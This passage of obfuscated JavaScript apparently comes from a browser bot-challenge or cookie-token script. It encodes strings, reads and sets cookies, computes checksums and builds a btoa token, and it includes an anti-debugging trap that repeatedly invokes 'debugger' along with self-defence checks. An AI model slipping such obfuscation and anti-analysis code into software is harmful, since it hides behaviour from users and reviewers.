'\x58\x6e\x63\x21')]('\x7c'),_0x2bbdf0=0x0;while(!![]){switch(_0x460d30[_0x2bbdf0++]){case'\x30':if(_0x316d95[_0x1236('0x10', '\x56\x76\x74\x56')](_0x305299,_0x55355f)){_0x2e5d68+=_0x52912c[_0x1236('0x11', '\x79\x21\x50\x51')](_0x316d95[_0x1236('0x12', '\x56\x76\x74\x56')](_0x58622f,0x2));_0x2e5d68+=_0x52912c[_0x1236('0x13', '\x48\x5b\x6b\x6f')](_0x316d95[_0x1236('0x14', '\x69\x26\x63\x26')](_0x316d95[_0x1236('0x15', '\x62\x6c\x36\x6c')](_0x316d95[_0x1236('0x16', '\x5d\x72\x51\x4b')](_0x58622f,0x3),0x4),_0x316d95[_0x1236('0x17', '\x29\x55\x38\x55')](_0x316d95[_0x1236('0x18', '\x65\x23\x46\x47')](_0x4d69d1,0xf0),0x4)));_0x2e5d68+=_0x52912c[_0x1236('0x19', '\x55\x31\x75\x65')](_0x316d95[_0x1236('0x1a', '\x76\x42\x6e\x43')](_0x316d95[_0x1236('0x1b', '\x65\x39\x72\x44')](_0x4d69d1,0xf),0x2));_0x2e5d68+='\x3d';break;}continue;case'\x31':_0x4d69d1=_0x54523d[_0x1236('0x1c', '\x5d\x72\x51\x4b')](_0x305299++);continue;case'\x32':_0x193010=_0x54523d[_0x1236('0x1d', '\x6b\x45\x75\x38')](_0x305299++);continue;case'\x33':_0x2e5d68+=_0x52912c[_0x1236('0x1e', '\x70\x6f\x53\x28')](_0x316d95[_0x1236('0x1f', '\x79\x21\x50\x51')](_0x193010,0x3f));continue;case'\x34':_0x2e5d68+=_0x52912c[_0x1236('0x20', '\x65\x43\x44\x26')](_0x316d95[_0x1236('0x21', '\x63\x64\x4f\x4c')](_0x316d95[_0x1236('0x22', '\x46\x46\x69\x73')](_0x316d95[_0x1236('0x23', '\x76\x37\x40\x57')](_0x4d69d1,0xf),0x2),_0x316d95[_0x1236('0x24', '\x40\x36\x47\x52')](_0x316d95[_0x1236('0x25', '\x5e\x5b\x78\x44')](_0x193010,0xc0),0x6)));continue;case'\x35':_0x2e5d68+=_0x52912c[_0x1236('0x26', '\x74\x64\x64\x41')](_0x316d95[_0x1236('0x27', '\x37\x6c\x6d\x6e')](_0x316d95[_0x1236('0x28', '\x5d\x69\x40\x5d')](_0x316d95[_0x1236('0x29', '\x40\x38\x4e\x73')](_0x58622f,0x3),0x4),_0x316d95[_0x1236('0x2a', '\x2a\x51\x4b\x6d')](_0x316d95[_0x1236('0x2b', '\x76\x33\x41\x4f')](_0x4d69d1,0xf0),0x4)));continue;case'\x36':if(_0x316d95[_0x1236('0x2c', '\x63\x64\x4f\x4c')](_0x305299,_0x55355f)){_0x2e5d68+=_0x52912c[_0x1236('0x2d', '\x65\x57\x4d\x50')](_0x316d95[_0x1236('0x2e', '\x55\x31\x75\x65')](_0x58622f,0x2));_0x2e5d68+=_0x52912c[_0x1236('0x2f', '\x63\x64\x4f\x4c')](_0x316d95[_0x1236('0x30', '\x5e\x5b\x78\x44')](_0x316d95[_0x1236('0x31', '\x4b\x50\x4b\x2a')](_0x58622f,0x3),0x4));_0x2e5d68+='\x3d\x3d';break;}continue;case'\x37':_0x58622f=_0x316d95[_0x1236('0x32', '\x6c\x4f\x7a\x4e')](_0x54523d[_0x1236('0x33', '\x62\x6c\x36\x6c')](_0x305299++),0xff);continue;case'\x38':_0x2e5d68+=_0x52912c[_0x1236('0x34', '\x5b\x52\x5b\x4c')](_0x316d95[_0x1236('0x35', '\x65\x43\x44\x26')](_0x58622f,0x2));continue;}break;}}continue;case'\x33':var _0x58622f,_0x4d69d1,_0x193010;continue;case'\x34':_0x55355f=_0x54523d[_0x1236('0x36', '\x5b\x52\x5b\x4c')];continue;case'\x35':var _0x52912c=_0x1236('0x37', '\x48\x21\x32\x58');continue;case'\x36':_0x305299=0x0;continue;case'\x37':var _0x2e5d68,_0x305299,_0x55355f;continue;}break;}}function _0x425989(_0x553e74){var _0x3a8280=_0x4feaaf(this,function(){var _0xf57df8=function(){return'\x64\x65\x76';},_0x1edcc7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x53c62a=function(){var _0x281245=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x281245['\x74\x65\x73\x74'](_0xf57df8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xafd404=function(){var _0x31a35c=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x31a35c['\x74\x65\x73\x74'](_0x1edcc7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57e6b8=function(_0x31fcc1){var _0x4f9997=~-0x1>>0x1+0xff%0x0;if(_0x31fcc1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4f9997)){_0x21f3d7(_0x31fcc1);}};var _0x21f3d7=function(_0x52464d){var _0x5ac333=~-0x4>>0x1+0xff%0x0;if(_0x52464d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5ac333){_0x57e6b8(_0x52464d);}};if(!_0x53c62a()){if(!_0xafd404()){_0x57e6b8('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57e6b8('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57e6b8('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3a8280();var _0x86d01b={'\x52\x73\x53':function _0x54c304(_0x19bf7c,_0x5a4454){return _0x158f93[_0x1236('0x38', '\x40\x36\x47\x52')](_0x19bf7c,_0x5a4454);}};return function(_0x40a31b){_0x49dd4c+=_0x40a31b;return _0x86d01b[_0x1236('0x39', '\x79\x21\x50\x51')](_0x553e74,_0x40a31b);};}function _0x2550e1(){var _0x1540f2={'\x76\x78\x62':function _0x2554db(_0xe34291){return _0xe34291();},'\x42\x4e\x54':function _0x351587(_0x5982e6,_0xe92af9){return _0x5982e6<_0xe92af9;},'\x57\x78\x41':function _0x874b0(_0x101892,_0x24f53a){return _0x101892+_0x24f53a;}};var _0x580102=_0x1236('0x3a', '\x6a\x55\x4e\x62')[_0x1236('0x3b', '\x5d\x69\x40\x5d')]('\x7c'),_0x3f6887=0x0;while(!![]){switch(_0x580102[_0x3f6887++]){case'\x30':var _0x190b1e=new _0x15a54f[_0x1236('0x3c', '\x6b\x45\x75\x38')]();continue;case'\x31':var _0x4bf582=_0x3237d8[_0x1236('0x3d', '\x29\x55\x38\x55')][_0x1236('0x3e', '\x43\x41\x4c\x47')]('\x3b');continue;case'\x32':_0x1540f2[_0x1236('0x3f', '\x46\x46\x69\x73')](_0x530542);continue;case'\x33':for(var _0x9a9086=0x0;_0x1540f2[_0x1236('0x40', '\x74\x64\x64\x41')](_0x9a9086,_0x4bf582[_0x1236('0x41', '\x37\x6c\x6d\x6e')]);_0x9a9086++){var _0x2b6cde=_0x4bf582[_0x9a9086][_0x1236('0x42', '\x5a\x26\x28\x7a')](0x0,_0x4bf582[_0x9a9086][_0x1236('0x43', '\x34\x48\x69\x72')]('\x3d'));var _0x455ee2=_0x4bf582[_0x9a9086][_0x1236('0x44', '\x6a\x55\x4e\x62')](_0x1540f2[_0x1236('0x45', '\x62\x6c\x36\x6c')](_0x4bf582[_0x9a9086][_0x1236('0x46', '\x43\x64\x55\x40')]('\x3d'),0x1),_0x4bf582[_0x9a9086][_0x1236('0x47', '\x76\x42\x6e\x43')]);if(_0x158029[_0x1236('0x48', '\x5b\x52\x5b\x4c')](_0x2b6cde)){_0x190b1e[_0x190b1e[_0x1236('0x49', '\x35\x64\x29\x23')]]=_0x455ee2;}}continue;case'\x34':var _0x158029=new _0x15a54f[_0x1236('0x4a', '\x58\x6e\x63\x21')](_0x1236('0x4b', '\x76\x42\x6e\x43'));continue;case'\x35':return _0x190b1e;continue;}break;}}function _0x506521(_0x4440c1){var _0x580d0b={'\x48\x62\x4a':function _0x4046de(_0x29e616,_0x550f32,_0x221aac,_0x18d427){return _0x29e616(_0x550f32,_0x221aac,_0x18d427);},'\x79\x56\x73':function _0x319bed(_0x1733e0,_0x2c9e50){return _0x1733e0(_0x2c9e50);},'\x71\x53\x42':function _0xa458c9(_0x21f1e4,_0x168f3d){return _0x21f1e4+_0x168f3d;},'\x43\x64\x63':function _0x5ca07e(_0x2ffba1,_0x297123){return _0x2ffba1+_0x297123;},'\x6a\x4e\x61':function _0x2f63f0(_0x3de2a0,_0x14af87,_0x362313){return _0x3de2a0(_0x14af87,_0x362313);},'\x4e\x74\x6f':function _0x658429(_0x1e8e69,_0x3b99bd){return _0x1e8e69-_0x3b99bd;},'\x48\x66\x6e':function _0x320cd3(_0x557061){return _0x557061();},'\x70\x56\x6c':function _0x48171b(_0x468be7,_0x57f55d){return _0x468be7%_0x57f55d;},'\x73\x50\x78':function _0x40a788(_0x1b29af,_0x19766c){return _0x1b29af<_0x19766c;},'\x46\x79\x66':function _0x4fae04(_0x1de3a4,_0x4ef30b){return _0x1de3a4%_0x4ef30b;},'\x4d\x52\x6d':function _0x8cfb1c(_0x56ab1e,_0xfd31ae){return _0x56ab1e+_0xfd31ae;},'\x4e\x61\x63':function _0x4aef76(_0x1ab9db,_0xf7c347){return _0x1ab9db+_0xf7c347;},'\x44\x63\x67':function _0x298391(_0x46126e,_0xeef07c){return _0x46126e<_0xeef07c;},'\x46\x4a\x4a':function _0xf94a0(_0x1d777d,_0x1d7ffc){return _0x1d777d+_0x1d7ffc;},'\x57\x5a\x79':function _0x59e79d(_0x37e2b7){return _0x37e2b7();}};var _0x1668f6=_0x1236('0x4c', '\x69\x26\x63\x26')[_0x1236('0x4d', '\x5d\x72\x51\x4b')]('\x7c'),_0x27f674=0x0;while(!![]){switch(_0x1668f6[_0x27f674++]){case'\x30':_0x580d0b[_0x1236('0x4e', '\x6d\x4b\x61\x58')](_0x4a1e9e,_0x1236('0x4f', '\x5e\x5b\x78\x44'),_0x3adf56,0x14);continue;case'\x31':var _0x133253=_0x3e88b7[_0x1236('0x50', '\x74\x58\x4a\x40')](function(_0x12de7a){return _0x158f93[_0x1236('0x51', '\x6a\x55\x4e\x62')](_0x3e88b7[_0x12de7a],_0x3a471a)?_0xc7ac59[_0x12de7a]:'';})[_0x1236('0x52', '\x65\x57\x4d\x50')]('');continue;case'\x32':var _0x3e88b7=[];continue;case'\x33':_0x3adf56=_0x580d0b[_0x1236('0x53', '\x74\x64\x64\x41')](btoa,_0x580d0b[_0x1236('0x54', '\x74\x58\x4a\x40')](_0x580d0b[_0x1236('0x55', '\x76\x33\x41\x4f')](_0x580d0b[_0x1236('0x56', '\x5b\x52\x5b\x4c')](_0x580d0b[_0x1236('0x57', '\x55\x31\x75\x65')](_0x1236,_0x580d0b[_0x1236('0x58', '\x72\x53\x25\x72')](_0x2361[_0x1236('0x59', '\x5e\x5b\x78\x44')],0x1),_0x5b2c62[_0x1236('0x5a', '\x55\x31\x75\x65')](0x0,0x5)),_0x1236('0x5b', '\x62\x6c\x36\x6c'))+_0x8c893a,_0x1236('0x5c', '\x6c\x4f\x7a\x4e')),_0x3f1016));continue;case'\x34':var _0x3f1016='';continue;case'\x35':var _0x3adf56;continue;case'\x36':var _0x8c893a=_0x101fef[_0x1236('0x5d', '\x56\x76\x74\x56')]();continue;case'\x37':_0x580d0b[_0x1236('0x5e', '\x58\x6e\x63\x21')](_0x530542);continue;case'\x38':var _0x101fef=new _0x15a54f[_0x1236('0x5f', '\x48\x5b\x6b\x6f')](_0x3762c3[_0x1236('0x60', '\x65\x57\x4d\x50')]);continue;case'\x39':_0x2361[_0x1236('0x61', '\x58\x6e\x63\x21')](_0x580d0b[_0x1236('0x62', '\x74\x58\x4a\x40')](btoa,_0x4440c1));continue;case'\x31\x30':var _0xc7ac59=_0x1236('0x63', '\x58\x6e\x63\x21');continue;case'\x31\x31':var _0x19b8cc=[];continue;case'\x31\x32':var _0x139e78=_0x3e88b7[_0x1236('0x64', '\x48\x5b\x6b\x6f')](function(_0x1789d1){return _0x1e72e8[_0x1236('0x65', '\x76\x37\x40\x57')](_0x3e88b7[_0x1789d1],_0x3a471a)?'':_0xc7ac59[_0x1789d1];})[_0x1236('0x66', '\x40\x38\x4e\x73')]('');continue;case'\x31\x33':var _0x1e72e8={'\x53\x59\x67':function _0xd56cde(_0x3a707c,_0x592ae8){return _0x580d0b[_0x1236('0x67', '\x5e\x5b\x78\x44')](_0x3a707c,_0x592ae8);}};continue;case'\x31\x34':var _0x54b8c7=0x0;continue;case'\x31\x35':for(var _0xf507da=0x0;_0x580d0b[_0x1236('0x68', '\x74\x64\x64\x41')](_0xf507da,_0x5b2c62[_0x1236('0x69', '\x6a\x55\x4e\x62')]);_0xf507da++){_0x3f1016+=_0x580d0b[_0x1236('0x6a', '\x29\x55\x38\x55')](_0x5b2c62[_0x1236('0x6b', '\x76\x42\x6e\x43')](_0xf507da),_0x8c893a[_0x1236('0x6c', '\x6a\x55\x4e\x62')](_0x580d0b[_0x1236('0x6d', '\x51\x7a\x31\x62')](_0xf507da,_0x8c893a[_0x1236('0x6e', '\x34\x5a\x77\x42')])))[_0x1236('0x6f', '\x6c\x4f\x7a\x4e')](0x10);}continue;case'\x31\x36':for(var _0x444137=0x0;_0x580d0b[_0x1236('0x68', '\x74\x64\x64\x41')](_0x444137,_0x580d0b[_0x1236('0x70', '\x65\x43\x44\x26')](_0x139e78[_0x1236('0x71', '\x6b\x68\x71\x32')],_0x133253[_0x1236('0x72', '\x79\x48\x5e\x68')]));_0x444137++){_0x19b8cc[_0x1236('0x73', '\x69\x26\x63\x26')](_0x444137);}continue;case'\x31\x37':_0x2361[_0x1236('0x74', '\x5e\x5b\x78\x44')]();continue;case'\x31\x38':var _0x3762c3=_0x580d0b[_0x1236('0x75', '\x35\x64\x29\x23')](_0x2550e1);continue;case'\x31\x39':var _0x74d6d1='\xfa\xf9\x7d\x36\x91\x5d\x88\x0e';var _0xeaab09=_0x74d6d1['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x4f3e3a=_0x74d6d1['\x73\x75\x62\x73\x74\x72'](0x7);var _0x351517='\x6b\xe2\xe5\x6a\x05\x32\x71\x1c';var _0xcc0be5=0x2;var _0xd3768e=0x0;var _0x6f57a9=[];for(var _0x5b29be=0x0;_0x5b29be<_0x351517['\x6c\x65\x6e\x67\x74\x68'];_0x5b29be++){_0x6f57a9['\x70\x75\x73\x68'](_0x5b29be);}var _0x82e75d=_0x6f57a9.map(function(_0x671a5e){return (_0x6f57a9[_0x671a5e]%_0xcc0be5)?'':_0x351517[_0x671a5e];})['\x6a\x6f\x69\x6e']('');var _0x3fff84=_0x6f57a9.map(function(_0x279461){return (_0x6f57a9[_0x279461]%_0xcc0be5)?_0x351517[_0x279461]:'';})['\x6a\x6f\x69\x6e']('');var _0xdb6264=[];for(var _0x691738=0x0;_0x691738<_0x82e75d['\x6c\x65\x6e\x67\x74\x68']+_0x3fff84['\x6c\x65\x6e\x67\x74\x68'];_0x691738++){_0xdb6264['\x70\x75\x73\x68'](_0x691738);}var _0x9ae812=_0xdb6264.map(function(_0xa24ab4){return _0xa24ab4%_0xcc0be5==_0xd3768e?_0x82e75d[_0xa24ab4/_0xcc0be5]:_0x3fff84[_0xa24ab4/_0xcc0be5|_0xd3768e];})['\x6a\x6f\x69\x6e']('');var _0x3ee3ff='\xd4\xc5\xca\x3a\x5b\x90\xa8\x59';var _0x5a2443=_0x3ee3ff['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xdb2fd6=_0x3ee3ff['\x73\x75\x62\x73\x74\x72'](0x7);var _0x5b2c62=_0x1236('0x77', _0x9ae812);continue;case'\x32\x30':var _0x46b7d6=_0x19b8cc[_0x1236('0x78', '\x72\x53\x25\x72')](function(_0x3f1150){return _0x158f93[_0x1236('0x79', '\x4e\x64\x32\x6b')](_0x158f93[_0x1236('0x7a', '\x48\x5b\x6b\x6f')](_0x3f1150,_0x3a471a),_0x54b8c7)?_0x139e78[_0x158f93[_0x1236('0x7b', '\x74\x58\x4a\x40')](_0x3f1150,_0x3a471a)]:_0x133253[_0x158f93[_0x1236('0x7c', '\x4e\x64\x32\x6b')](_0x158f93[_0x1236('0x7d', '\x5b\x52\x5b\x4c')](_0x3f1150,_0x3a471a),_0x54b8c7)];})[_0x1236('0x7e', '\x70\x6f\x53\x28')]('');continue;case'\x32\x31':for(var _0x2ac344=0x0;_0x580d0b[_0x1236('0x7f', '\x70\x42\x44\x24')](_0x2ac344,_0xc7ac59[_0x1236('0x80', '\x4b\x66\x26\x47')]);_0x2ac344++){_0x3e88b7[_0x1236('0x81', '\x74\x64\x64\x41')](_0x2ac344);}continue;case'\x32\x32':var _0x3a471a=0x2;continue;case'\x32\x33':for(var _0xf507da=0x0;_0x580d0b[_0x1236('0x82', '\x5d\x72\x51\x4b')](_0xf507da,_0x3762c3[_0x1236('0x83', '\x5a\x26\x28\x7a')]);_0xf507da++){_0x101fef[_0xf507da]=_0x580d0b[_0x1236('0x84', '\x76\x37\x40\x57')](_0x133ef2,_0x580d0b[_0x1236('0x85', '\x55\x31\x75\x65')](_0x4440c1,_0x3762c3[_0xf507da]));}continue;case'\x32\x34':_0x580d0b[_0x1236('0x86', '\x48\x5b\x6b\x6f')](_0x530542);continue;}break;}}function _0x133ef2(_0xfb9c10){var _0x40cd9e=0x0;for(var _0x144514=0x0;_0x158f93[_0x1236('0x87', '\x48\x21\x32\x58')](_0x144514,_0xfb9c10[_0x1236('0x88', '\x65\x23\x46\x47')]);_0x144514++){_0x40cd9e+=_0xfb9c10[_0x1236('0x89', '\x76\x37\x40\x57')](_0x144514);}_0x158f93[_0x1236('0x8a', '\x70\x42\x44\x24')](_0x530542);return _0x40cd9e;}function _0x4a1e9e(_0x1c683a,_0x4e9a66,_0x2ef684){var _0x1053b7={'\x6f\x42\x72':function _0xf30ec5(_0x206641,_0x44e638){return _0x206641<_0x44e638;},'\x44\x52\x6e':function _0x217711(_0xf76314,_0x1d8cfb){return _0xf76314+_0x1d8cfb;},'\x7a\x49\x53':function _0x46fe55(_0x40b033,_0x42142d){return _0x40b033*_0x42142d;},'\x6e\x4b\x68':function _0x2e1e0f(_0x3ee507,_0xab4383){return _0x3ee507+_0xab4383;},'\x77\x43\x44':function _0x398c7b(_0x49ffc9,_0x18a35e){return _0x49ffc9+_0x18a35e;},'\x67\x69\x4c':function _0x37b57b(_0x53fc7e,_0x573de4){return _0x53fc7e%_0x573de4;},'\x51\x79\x44':function _0xedad13(_0x3e7d11,_0x27f313){return _0x3e7d11<_0x27f313;}};var _0x19fdf9=_0x1236('0x8b', '\x59\x6d\x46\x35')[_0x1236('0x8c', '\x79\x21\x50\x51')]('\x7c'),_0xd20b9=0x0;while(!![]){switch(_0x19fdf9[_0xd20b9++]){case'\x30':for(var _0xa85972=0x0;_0x1053b7[_0x1236('0x8d', '\x34\x48\x69\x72')](_0xa85972,_0x1053b7[_0x1236('0x8e', '\x55\x31\x75\x65')](_0x4737de[_0x1236('0x8f', '\x29\x55\x38\x55')],_0x150aa5[_0x1236('0x90', '\x46\x46\x69\x73')]));_0xa85972++){_0x3d5f8f[_0x1236('0x91', '\x65\x21\x26\x55')](_0xa85972);}continue;case'\x31':var _0x51c9ca='';continue;case'\x32':var _0x25b641=_0x3d5f8f[_0x1236('0x92', '\x6a\x55\x4e\x62')](function(_0x255f30){return _0x158f93[_0x1236('0x93', '\x6b\x45\x75\x38')](_0x158f93[_0x1236('0x94', '\x4b\x66\x26\x47')](_0x255f30,_0x5dde95),_0x2ae603)?_0x4737de[_0x158f93[_0x1236('0x95', '\x5d\x72\x51\x4b')](_0x255f30,_0x5dde95)]:_0x150aa5[_0x158f93[_0x1236('0x96', '\x56\x76\x74\x56')](_0x158f93[_0x1236('0x97', '\x58\x6e\x63\x21')](_0x255f30,_0x5dde95),_0x2ae603)];})[_0x1236('0x98', '\x4e\x64\x32\x6b')]('');continue;case'\x33':var _0x150aa5=_0x7828a3[_0x1236('0x99', '\x5d\x69\x40\x5d')](function(_0x30142b){return _0x158f93[_0x1236('0x9a', '\x76\x33\x41\x4f')](_0x7828a3[_0x30142b],_0x5dde95)?_0x44e651[_0x30142b]:'';})[_0x1236('0x52', '\x65\x57\x4d\x50')]('');continue;case'\x34':if(_0x2ef684){var _0xd87c3b=new _0x15a54f[_0x1236('0x9b', '\x76\x42\x6e\x43')]();_0xd87c3b[_0x1236('0x9c', '\x34\x5a\x77\x42')](_0x1053b7[_0x1236('0x9d', '\x5d\x69\x40\x5d')](_0xd87c3b[_0x1236('0x9e', '\x47\x63\x37\x6d')](),_0x1053b7[_0x1236('0x9f', '\x6a\x55\x4e\x62')](_0x2ef684,0x3e8)));var _0x51c9ca=_0x1053b7[_0x1236('0xa0', '\x29\x55\x38\x55')](_0x1236('0xa1', '\x4b\x50\x4b\x2a'),_0xd87c3b[_0x1236('0xa2', '\x47\x63\x37\x6d')]());}continue;case'\x35':var _0x44e651=_0x1236('0xa3', '\x5b\x52\x5b\x4c');continue;case'\x36':_0x3237d8[_0x1236('0xa4', '\x46\x46\x69\x73')]=_0x1053b7[_0x1236('0xa5', '\x65\x23\x46\x47')](_0x1053b7[_0x1236('0xa6', '\x58\x6e\x63\x21')](_0x1053b7[_0x1236('0xa7', '\x79\x48\x5e\x68')](_0x1c683a,'\x3d'),_0x4e9a66),_0x51c9ca)+_0x1236('0xa8', '\x74\x64\x64\x41');continue;case'\x37':var _0x3d5f8f=[];continue;case'\x38':var _0x1eaba2={'\x43\x6d\x73':function _0x525f7b(_0x53b63c,_0x5bc9f6){return _0x1053b7[_0x1236('0xa9', '\x4e\x64\x32\x6b')](_0x53b63c,_0x5bc9f6);}};continue;case'\x39':var _0x5dde95=0x2;continue;case'\x31\x30':var _0x7828a3=[];continue;case'\x31\x31':for(var _0x39892a=0x0;_0x1053b7[_0x1236('0xaa', '\x65\x39\x72\x44')](_0x39892a,_0x44e651[_0x1236('0xab', '\x5d\x69\x40\x5d')]);_0x39892a++){_0x7828a3[_0x1236('0xac', '\x4e\x64\x32\x6b')](_0x39892a);}continue;case'\x31\x32':var _0x4737de=_0x7828a3[_0x1236('0xad', '\x6c\x4f\x7a\x4e')](function(_0x4b279d){return _0x1eaba2[_0x1236('0xae', '\x43\x64\x55\x40')](_0x7828a3[_0x4b279d],_0x5dde95)?'':_0x44e651[_0x4b279d];})[_0x1236('0xaf', '\x65\x23\x46\x47')]('');continue;case'\x31\x33':var _0x2ae603=0x0;continue;}break;}}function _0x261d85(){var _0x41f5df={'\x67\x70\x6c':function _0x3e5f96(_0x21db80,_0x205c39){return _0x158f93[_0x1236('0xb0', '\x76\x33\x41\x4f')](_0x21db80,_0x205c39);},'\x79\x78\x68':function _0x2d784d(_0x1311b2,_0x58e974){return _0x158f93[_0x1236('0xb1', '\x72\x53\x25\x72')](_0x1311b2,_0x58e974);},'\x64\x4f\x6d':function _0x3ef9aa(_0x25a591,_0xe937ec){return _0x158f93[_0x1236('0xb2', '\x6d\x4b\x61\x58')](_0x25a591,_0xe937ec);},'\x4e\x71\x6b':function _0x4f3575(_0x16d430,_0x2a1cc2){return _0x158f93[_0x1236('0xb3', '\x55\x31\x75\x65')](_0x16d430,_0x2a1cc2);},'\x70\x79\x6f':function _0x505849(_0xee6162,_0x178b41){return _0x158f93[_0x1236('0xb4', '\x40\x38\x4e\x73')](_0xee6162,_0x178b41);},'\x63\x57\x4a':function _0x1965d1(_0x134d0b,_0x16be21){return _0x158f93[_0x1236('0xb5', '\x5b\x52\x5b\x4c')](_0x134d0b,_0x16be21);}};function _0x41ee28(_0x20bdef){if(_0x41f5df[_0x1236('0xb6', '\x65\x21\x26\x55')](_0x41f5df[_0x1236('0xb7', '\x6d\x4b\x61\x58')]('',_0x41f5df[_0x1236('0xb8', '\x6d\x4b\x61\x58')](_0x20bdef,_0x20bdef))[_0x1236('0xb9', '\x72\x53\x25\x72')],0x1)||_0x41f5df[_0x1236('0xba', '\x4b\x66\x26\x47')](_0x41f5df[_0x1236('0xbb', '\x4b\x66\x26\x47')](_0x20bdef,0x14),0x0)){(function(){}[_0x1236('0xbc', '\x70\x42\x44\x24')](_0x1236('0xbd', '\x35\x64\x29\x23'))());}else{(function(){}[_0x1236('0xbe', '\x65\x43\x44\x26')](_0x1236('0xbf', '\x72\x53\x25\x72'))());}return _0x41f5df[_0x1236('0xc0', '\x65\x39\x72\x44')](_0x41ee28,++_0x20bdef);}try{return _0x158f93[_0x1236('0xc1', '\x70\x6f\x53\x28')](_0x41ee28,0x0);}catch(_0x4b2e68){}};function _0x530542(){if(_0x158f93[_0x1236('0xc2', '\x65\x21\x26\x55')](_0x158f93[_0x1236('0xc3', '\x4e\x64\x32\x6b')](new _0x15a54f[_0x1236('0xc4', '\x59\x6d\x46\x35')]()[_0x1236('0xc5', '\x79\x21\x50\x51')](),_0x29019b),0x1f4)){_0x158f93[_0x1236('0xc6', '\x6d\x4b\x61\x58')](_0x261d85);}}function _0x10c51f(_0x327032){var _0x496bf5={'\x77\x47\x61':function _0x389ea2(_0x5631d0,_0x30485f){return _0x5631d0+_0x30485f;},'\x6c\x65\x56':function _0x8b11ee(_0x28f113,_0x2e62da){return _0x28f113-_0x2e62da;},'\x4d\x66\x57':function _0x51ece4(_0x4efe76,_0x392ccf){return _0x4efe76<_0x392ccf;},'\x71\x56\x50':function _0x22b9bf(_0x4e82b7,_0x3cfc3a){return _0x4e82b7!==_0x3cfc3a;},'\x4c\x4a\x68':function _0xa32178(_0x1ba8ac){return _0x1ba8ac();},'\x5a\x4e\x66':function _0x370709(_0x394a9,_0x53f30d){return _0x394a9(_0x53f30d);},'\x70\x44\x61':function _0x1ad286(_0x29dba5,_0x417cc6){return _0x29dba5+_0x417cc6;},'\x54\x6f\x61':function _0x29d290(_0x4d3c9c,_0x316c5c){return _0x4d3c9c(_0x316c5c);},'\x42\x44\x6d':function _0x54d7e9(_0x47f637,_0x522dfa){return _0x47f637+_0x522dfa;},'\x50\x61\x59':function _0x3041c7(_0x47e06f,_0x594639){return _0x47e06f===_0x594639;},'\x6f\x68\x64':function _0x5e0f73(_0x4a930b,_0x48fcec){return _0x4a930b(_0x48fcec);},'\x54\x58\x59':function _0x56717b(_0x7e0572,_0x8f3e35){return _0x7e0572+_0x8f3e35;},'\x7a\x45\x47':function _0x453f76(_0x483110,_0x59a01c){return _0x483110===_0x59a01c;},'\x65\x52\x52':function _0x14b9cb(_0x219a44,_0xaec11f){return _0x219a44(_0xaec11f);},'\x56\x6c\x79':function _0x41330f(_0x4af8c2,_0x4d6ee4){return _0x4af8c2+_0x4d6ee4;},'\x6f\x48\x4e':function _0x58de75(_0x27afde,_0xadffa6){return _0x27afde+_0xadffa6;},'\x71\x6f\x50':function _0x105772(_0xe23a08,_0x4dbe74){return _0xe23a08+_0x4dbe74;},'\x5a\x54\x43':function _0x22e18b(_0x46fe89,_0x10fbd4){return _0x46fe89+_0x10fbd4;},'\x6f\x41\x47':function _0x13e0e8(_0x28ee40,_0x2439c0){return _0x28ee40(_0x2439c0);},'\x79\x64\x4e':function _0x2b92cc(_0x318c60,_0x39a7d0){return _0x318c60(_0x39a7d0);},'\x4f\x46\x6b':function _0x53c675(_0xee6b56,_0x5019a5){return _0xee6b56===_0x5019a5;},'\x55\x75\x41':function _0x59bb72(_0x7e965,_0x57d9de){return _0x7e965(_0x57d9de);},'\x73\x56\x51':function _0x1c5a8c(_0xd43a3f,_0x18ef58){return _0xd43a3f===_0x18ef58;},'\x59\x42\x77':function _0x5b9773(_0x1df8a5,_0x5e7279){return _0x1df8a5>_0x5e7279;},'\x76\x56\x63':function _0x59af47(_0x490ee4,_0x37e62b){return _0x490ee4(_0x37e62b);},'\x6a\x4d\x6c':function _0x3bfeba(_0x246a4a,_0x39599d){return _0x246a4a==_0x39599d;},'\x44\x62\x45':function _0x1d76ed(_0x3f49e2,_0x1cf3ca){return _0x3f49e2==_0x1cf3ca;},'\x44\x76\x71':function _0x13c921(_0x41ef54,_0x4b7a4c){return _0x41ef54+_0x4b7a4c;},'\x6a\x4f\x77':function _0x5df6c2(_0x58133d,_0x14c61c){return _0x58133d(_0x14c61c);},'\x56\x56\x59':function _0xeeae0b(_0x45a296,_0x39c5f0){return _0x45a296+_0x39c5f0;},'\x64\x48\x76':function _0x6b2d11(_0x46ed98){return _0x46ed98();}};var _0x15bd56=_0x1236('0xc7', '\x34\x5a\x77\x42')[_0x1236('0xc8', '\x74\x64\x64\x41')]('\x7c'),_0x3a9fe4=0x0;while(!![]){switch(_0x15bd56[_0x3a9fe4++]){case'\x30':while(--_0x1ba247){_0x23089e=_0x496bf5[_0x1236('0xc9', '\x6b\x45\x75\x38')](_0x23089e[_0x1236('0x42', '\x5a\x26\x28\x7a')](0x1),_0x23089e[0x0]);}continue;case'\x31':return _0x1bd4df[_0x1236('0xca', '\x6b\x45\x75\x38')]();continue;case'\x32':var _0x13f4be=_0x1236('0xcb', '\x48\x21\x32\x58');continue;case'\x33':var _0x146000=0x5;continue;case'\x34':var _0x1ba247=_0x496bf5[_0x1236('0xcc', '\x65\x21\x26\x55')](_0x13f4be[_0x1236('0xb9', '\x72\x53\x25\x72')],0x3);continue;case'\x35':while(--_0x146000){_0x13f4be=_0x496bf5[_0x1236('0xcd', '\x6c\x4f\x7a\x4e')](_0x13f4be[_0x1236('0xce', '\x4e\x64\x32\x6b')](0x1),_0x13f4be[0x0]);}continue;case'\x36':var _0x16325e='';continue;case'\x37':var _0x23089e=_0x13f4be;continue;case'\x38':var 